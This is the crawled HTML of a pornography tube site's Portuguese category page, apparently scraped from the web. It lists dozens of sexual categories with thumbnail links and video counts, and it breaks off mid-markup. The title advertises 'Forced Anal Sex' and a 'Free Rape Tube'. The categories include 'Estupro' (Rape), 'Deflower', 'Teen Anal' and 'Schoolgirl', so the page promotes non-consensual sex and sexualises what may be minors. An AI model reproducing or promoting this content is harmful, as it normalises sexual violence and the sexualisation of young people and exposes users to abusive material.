

--- FILE ---
content_type: text/html
request_url: https://brutalporn.me/pt/?error0_gallery
body_size: 15748
content:
 
<!DOCTYPE html>
<html lang="pt">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Porn - Forced Anal Sex, Free Rape Tube</title>
        <meta name="description" content="Sizzling brutal porn as vixens get smashed" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://brutalporn.me/pt/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/C70kMBiT3uPNDBj2N2IvzS.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Brutal<span>Porn</span>.me</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Casa</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/pt/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                              
                
                <h1>Brutal Porn</h1>
                
                
                
                <div class="thumbs-wrap">
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116064338/Foursome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="" width="300">
                                <p class="cat-title">Quarteto</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119537746/Nylon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="" width="300">
                                <p class="cat-title">Nylon</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 11</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119603282/Office/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="" width="300">
                                <p class="cat-title">Gabinete</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120062034/Polish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="" width="300">
                                <p class="cat-title">Polonês</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 22</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120717394/Pussy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" alt="" width="300">
                                <p class="cat-title">Buceta</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2052</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115474514/Face Sitting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981c1306a6ad" src="/thumbs/701/8440757372968150701_0.jpg" alt="" width="300">
                                <p class="cat-title">Sentada na cara</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 15</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113705042/College/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="" width="300">
                                <p class="cat-title">Faculdade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123666514/Ugly/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="" width="300">
                                <p class="cat-title">Feio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115343442/Erotic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="" width="300">
                                <p class="cat-title">Erótica</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113180754/Bus/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="" width="300">
                                <p class="cat-title">Autocarro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119799890/Orgy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c79315d" src="/thumbs/653/3824942638607970653_0.jpg" alt="" width="300">
                                <p class="cat-title">Orgia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 173</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123404370/Toys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1099c7fa0f" src="/thumbs/103/3824942639099673103_0.jpg" alt="" width="300">
                                <p class="cat-title">Brinquedos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 189</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121241682/Socks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="" width="300">
                                <p class="cat-title">Meias</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115212370/Ebony/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="" width="300">
                                <p class="cat-title">Ébano</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1543</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122486866/Small Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="" width="300">
                                <p class="cat-title">Seios pequenos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 110</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116654162/Hunks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="" width="300">
                                <p class="cat-title">Blocos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115081298/Double/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="" width="300">
                                <p class="cat-title">Duplo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112066642/Bathroom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1050633d4f" src="/thumbs/415/3824942637868334415_0.jpg" alt="" width="300">
                                <p class="cat-title">Casa de banho</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118947922/Massage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1017a07be7" src="/thumbs/823/3824942636916046823_0.jpg" alt="" width="300">
                                <p class="cat-title">Massagem</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116392018/Full Movie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="" width="300">
                                <p class="cat-title">Filme completo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 78</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111935570/Ass/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="" width="300">
                                <p class="cat-title">Cuzinho</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2941</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115408978/European/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" alt="" width="300">
                                <p class="cat-title">Europeu</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 371</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121700434/Softcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10254def37" src="/thumbs/879/3824942637145517879_0.jpg" alt="" width="300">
                                <p class="cat-title">Softcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115540050/Facial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aa66782c" src="/thumbs/532/3824942639378495532_0.jpg" alt="" width="300">
                                <p class="cat-title">Facial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 757</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117768274/Indian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="" width="300">
                                <p class="cat-title">Indiana</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114098258/Czech/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" alt="" width="300">
                                <p class="cat-title">Checa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 65</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117440594/Hardcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="" width="300">
                                <p class="cat-title">Hardcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 4795</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113115218/Booty/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="" width="300">
                                <p class="cat-title">A pilhagem</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 147</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120455250/Pornstar/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e564b198d" src="/thumbs/157/13554958835353590157_0.jpg" alt="" width="300">
                                <p class="cat-title">Pornstar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 708</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114557010/Dildo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75186dff117" src="/thumbs/535/1892856896371552535_0.jpg" alt="" width="300">
                                <p class="cat-title">Vibrador</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 631</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118882386/Mistress/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="" width="300">
                                <p class="cat-title">Amante</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 113</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115277906/Emo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93fa3c0f8" src="/thumbs/544/2705852732105015544_0.jpg" alt="" width="300">
                                <p class="cat-title">Emo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115802194/First Time/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" alt="" width="300">
                                <p class="cat-title">Primeira vez</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117637202/Homemade/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="" width="300">
                                <p class="cat-title">Caseiro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2429</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113836114/Couple/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a2dbbeb650e1849" src="/thumbs/89/733448934018390089_0.jpg" alt="" width="300">
                                <p class="cat-title">Casal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 422</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114884690/Doggystyle/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75164dee297" src="/thumbs/943/1892856895801057943_0.jpg" alt="" width="300">
                                <p class="cat-title">Doggystyle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1733</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122880082/Short Hair/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9f582fcc" src="/thumbs/588/13554958836579184588_0.jpg" alt="" width="300">
                                <p class="cat-title">Cabelo curto</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117243986/Hollywood/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="" width="300">
                                <p class="cat-title">Hollywood</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123600978/Upskirts/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="" width="300">
                                <p class="cat-title">Upskirts</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 27</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119930962/Orgasm/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7b15c79c15059996" src="/thumbs/38/8869214514357574038_0.jpg" alt="" width="300">
                                <p class="cat-title">O orgasmo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 604</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112001106/Babes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg" alt="" width="300">
                                <p class="cat-title">Borrachos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1934</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121307218/Schoolgirl/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="" width="300">
                                <p class="cat-title">Estudante</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123142226/Teen Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="" width="300">
                                <p class="cat-title">Teen anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 812</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121765970/Spanking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg" alt="" width="300">
                                <p class="cat-title">A palmada</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117178450/Group Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb962df7ef9" src="/thumbs/369/2705852732696133369_0.jpg" alt="" width="300">
                                <p class="cat-title">Sexo em grupo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 338</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122093650/Stud/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67454d168e8d0136" src="/thumbs/494/7441438718575837494_0.jpg" alt="" width="300">
                                <p class="cat-title">Stud</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/124190802/Wrestling/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" alt="" width="300">
                                <p class="cat-title">Luta livre</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 52</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111870034/Asian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="" width="300">
                                <p class="cat-title">Ásia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 144</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115933266/Flashing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d25ed4f" src="/thumbs/135/3824942637545549135_0.jpg" alt="" width="300">
                                <p class="cat-title">Piscando</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113967186/Cumshot/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="79c67e5b845010e7" src="/thumbs/575/8774839855504953575_0.jpg" alt="" width="300">
                                <p class="cat-title">Gozada</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2011</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113901650/Creampie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg" alt="" width="300">
                                <p class="cat-title">Creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 815</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111214674/Deflower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="" width="300">
                                <p class="cat-title">Deflower</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112787538/Blowjobs/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="" width="300">
                                <p class="cat-title">Boquetes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5949</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119406674/Nude/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" alt="" width="300">
                                <p class="cat-title">Nude</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 81</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111607890/Amateur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" alt="" width="300">
                                <p class="cat-title">Amador</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5523</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116523090/Gangbang/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fad4b680" src="/thumbs/520/2705852735245563520_0.jpg" alt="" width="300">
                                <p class="cat-title">Gangbang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 277</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116588626/Gays/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="" width="300">
                                <p class="cat-title">Gays</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5471</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112263250/BDSM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e732043cec4c43" src="/thumbs/19/5109107296058494019_0.jpg" alt="" width="300">
                                <p class="cat-title">Bdsm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1721</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/110755922/Rape/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="" width="300">
                                <p class="cat-title">Estupro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5338</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112918610/British/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
